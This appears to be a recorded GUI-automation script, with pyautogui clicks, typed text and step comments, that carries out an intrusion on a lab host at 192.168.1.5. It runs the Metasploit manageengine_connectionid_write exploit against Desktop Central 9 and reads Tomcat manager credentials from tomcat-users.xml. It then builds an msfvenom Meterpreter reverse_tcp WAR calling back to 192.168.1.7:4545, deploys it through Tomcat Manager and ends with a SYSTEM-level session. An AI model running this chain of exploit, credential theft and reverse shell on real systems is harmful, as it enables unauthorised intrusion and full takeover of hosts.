
pyautogui.moveTo(910, 190)

pyautogui.moveTo(910, 209)

# - Load 192.168.1.5:8383 in Firefox ESR and switch the address to HTTPS
pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(38, 286)

pyautogui.scroll(3)

pyautogui.moveTo(798, 116)

pyautogui.moveTo(172, 138)

pyautogui.write('192.168.1.5')

pyautogui.press('Return')

pyautogui.moveTo(8, 210)

pyautogui.moveTo(115, 82)

pyautogui.click(162, 48)

pyautogui.moveTo(617, 244)

# - Under Advanced, accept the certificate risk and continue to the Desktop Central 9 sign-in page
pyautogui.click(611, 308)

pyautogui.click(577, 409)

pyautogui.moveTo(473, 158)

pyautogui.moveTo(281, 167)

pyautogui.moveTo(310, 198)

pyautogui.moveTo(299, 187)

pyautogui.moveTo(409, 208)

pyautogui.moveTo(671, 173)

pyautogui.moveTo(280, 209)

pyautogui.moveTo(292, 215)

# - Sign in to Desktop Central with username admin and its password
pyautogui.write('ad')

pyautogui.click(628, 232)


pyautogui.click(590, 257)

pyautogui.click(590, 257)

pyautogui.moveTo(50, 99)

pyautogui.moveTo(299, 132)

pyautogui.moveTo(491, 179)

pyautogui.moveTo(326, 123)

pyautogui.moveTo(909, 66)

pyautogui.moveTo(277, 106)

pyautogui.moveTo(583, 147)

pyautogui.moveTo(53, 96)

pyautogui.moveTo(768, 165)

# - Start msfconsole in QTerminal and wait for the msf5 prompt
pyautogui.write('smf')

pyautogui.press('Return')

pyautogui.moveTo(439, 320)

pyautogui.moveTo(228, 302)

pyautogui.press('Return')

pyautogui.moveTo(356, 397)

pyautogui.write('se')

# - Search Metasploit for exploit-type modules named manageengine
pyautogui.write('arch type')

pyautogui.write(':exploit')

pyautogui.write('name:mana')

pyautogui.write('geengine')

pyautogui.press('Return')

# - Scroll the results to locate exploit/windows/http/manageengine_connectionid_write
pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.moveTo(666, 332)

pyautogui.moveTo(789, 322)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.moveTo(327, 310)

pyautogui.moveTo(254, 357)

pyautogui.scroll(-3)

pyautogui.moveTo(268, 326)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(422, 397)

pyautogui.moveTo(153, 411)

pyautogui.moveTo(228, 408)

pyautogui.moveTo(378, 326)

pyautogui.moveTo(436, 387)

# - Load the pasted manageengine_connectionid_write module and list its options
pyautogui.rightClick(368, 409)

pyautogui.click(403, 282)

pyautogui.write('show optio')

pyautogui.press('Return')

pyautogui.scroll(3)

pyautogui.moveTo(485, 254)

# - Set the exploit's SSL option to true
pyautogui.doubleClick(131, 337)

pyautogui.scroll(-3)

pyautogui.write('set SS')

pyautogui.press('Return')

# - Set RHOSTS to 192.168.1.5
pyautogui.write('set')

pyautogui.write('RHOSTS')

pyautogui.write('192.168.1.5')

pyautogui.press('Return')

# - Run exploit against 192.168.1.5, which fails with an SSL wrong-version error
pyautogui.write('exp')

pyautogui.press('Return')

pyautogui.moveTo(691, 386)

pyautogui.moveTo(768, 348)

pyautogui.moveTo(508, 358)

pyautogui.moveTo(536, 406)

# - Show the module options again, reviewing RPORT 8020, SSL true and RHOSTS 192.168.1.5
pyautogui.write('show')

pyautogui.write('options')

pyautogui.press('Return')

pyautogui.moveTo(105, 390)

pyautogui.moveTo(183, 395)

pyautogui.scroll(3)

pyautogui.write('set P')

# - Set RPORT to 8383 and rerun exploit, opening Meterpreter session 1
pyautogui.write('set R')

pyautogui.write('PORT 8383')

pyautogui.press('Return')

pyautogui.moveTo(360, 328)

pyautogui.doubleClick(71, 353)

# - Confirm the session runs as LOCAL SERVICE with getuid, then open a shell and move up to C:\
pyautogui.write('getuid')

pyautogui.moveTo(245, 416)

pyautogui.write('c')

pyautogui.write('d ..')

pyautogui.press('Return')

# - List the C:\ root and enter the Program Files folder
pyautogui.write('dir')

pyautogui.press('Return')

pyautogui.write('cd Program')

pyautogui.write('Fi')

pyautogui.press('Return')

# - Enter the Apache Software Foundation\tomcat folder and select its name from the listing
pyautogui.scroll(3)

pyautogui.write('Apache')

pyautogui.press('Return')

pyautogui.doubleClick(402, 338)

# - Change into apache-tomcat-8.0.33 by pasting its name, and list its contents
pyautogui.write('cd')

pyautogui.doubleClick(378, 369)

pyautogui.rightClick(491, 426)

pyautogui.click(528, 294)

pyautogui.write('dir')

pyautogui.press('Return')

# - Enter the conf folder and print tomcat-users.xml, revealing the sploit manager-gui user
pyautogui.write('cd conf')

pyautogui.moveTo(390, 350)

pyautogui.write('cd conf')

pyautogui.doubleClick(364, 338)

pyautogui.write('ty')

pyautogui.write('pe')

pyautogui.doubleClick(363, 337)

pyautogui.moveTo(641, 401)

pyautogui.press('Return')

pyautogui.write('t')

pyautogui.moveTo(858, 34)

# - Open a new tab and browse to 192.168.1.5:8282 for the Apache Tomcat/8.0.33 page
pyautogui.click(115, 30)

pyautogui.write('192.168.1.5')

pyautogui.write(':84')

pyautogui.click(148, 138)

pyautogui.write('8282')

pyautogui.click(654, 174)


pyautogui.click(611, 273)

# - Scroll the Tomcat Manager page down to the 'WAR file to deploy' section
pyautogui.scroll(-3)

pyautogui.moveTo(834, 4)

pyautogui.moveTo(870, 35)

# - Scroll the QTerminal output up and down over the tomcat-users.xml contents
pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.moveTo(623, 427)

pyautogui.click(726, 274)

pyautogui.moveTo(383, 391)

pyautogui.moveTo(289, 417)

pyautogui.write('m')

pyautogui.write('sfvenom')

pyautogui.write('-p win')

pyautogui.write('dows/meter')

pyautogui.write('preter/reverse_')

pyautogui.write('tcp LH')

pyautogui.write('OST=192.1')

pyautogui.write('68.1.')

pyautogui.write('7 LPORT')

pyautogui.write('=454')

pyautogui.write('5')

pyautogui.write('-f wa')

pyautogui.write('r >')

pyautogui.write('t')

pyautogui.write('omw')

# - Delete the old tomw.war and ythfjggqj.jsp files
pyautogui.write('m -r')

pyautogui.write('tom')

pyautogui.press('Return')

pyautogui.write('ythfjggqj.jsp')

# - Generate a windows/meterpreter/reverse_tcp tomw.war for 192.168.1.7:4545 with sudo msfvenom, then list files
pyautogui.write('sudo')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(630, 231)

pyautogui.moveTo(494, 383)

pyautogui.write('ls')

# - Try unpacking tomw.war with 'java -xvf', which fails on an unrecognized option
pyautogui.write('java -s')

pyautogui.write('xvf')

pyautogui.press('BackSpace')

pyautogui.write('xvf')

pyautogui.write('tom')

pyautogui.write('w')

pyautogui.press('Return')

pyautogui.moveTo(16, 379)

# - Clear the prompt and extract tomw.war with 'jar -xvf tomw.war'
pyautogui.press('ctrl+c')

pyautogui.write('jar -')

pyautogui.write('xvf')

pyautogui.write('tomw.war')

pyautogui.press('Return')

# - Choose tomw.war under 'WAR file to deploy' and deploy it
pyautogui.click(359, 262)

pyautogui.moveTo(291, 182)

pyautogui.click(723, 31)

pyautogui.click(354, 278)

# - Terminate shell channel 2 with Ctrl+C and y, then background Meterpreter session 1
pyautogui.click(16, 131)

pyautogui.rightClick(509, 381)

pyautogui.press('ctrl+c')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('ctrl+c')

pyautogui.write('y')

pyautogui.write('back')

pyautogui.press('Return')

# - Select exploit/multi/handler with the windows/meterpreter/reverse_tcp payload
pyautogui.write('use exploit/')

pyautogui.write('mu')

pyautogui.write('lti/handler')

pyautogui.write('yload windo')

pyautogui.write('ws/meterpeter/')

pyautogui.write('reverse_tcp')

pyautogui.press('Return')

pyautogui.press('Return')

# - Set LHOST to 192.168.1.7 and LPORT to 4545, then start the handler
pyautogui.write('set LH')

pyautogui.write('OST 192.1')

pyautogui.press('Return')

pyautogui.write('set LPORT')

pyautogui.press('Return')

pyautogui.doubleClick(125, 396)

# - Deploy tomc.war from Tomcat Manager in Firefox, then open the /tomc application from the list
pyautogui.click(16, 102)

pyautogui.click(354, 356)

pyautogui.scroll(-3)

pyautogui.moveTo(34, 291)

pyautogui.click(14, 285)

# - Clear the terminal with Clear Active Terminal and enter 'shell' at the meterpreter prompt
pyautogui.rightClick(281, 283)

pyautogui.click(366, 285)

pyautogui.scroll(3)

pyautogui.moveTo(167, 124)

pyautogui.moveTo(135, 111)

pyautogui.write('shell')

pyautogui.moveTo(186, 297)

pyautogui.moveTo(274, 261)

# - Mark session 2's NT AUTHORITY\SYSTEM details in the session listing and run getuid
pyautogui.doubleClick(265, 250)

pyautogui.doubleClick(320, 250)

pyautogui.doubleClick(535, 203)

pyautogui.write('getuid')

pyautogui.moveTo(103, 299)

pyautogui.moveTo(198, 340)
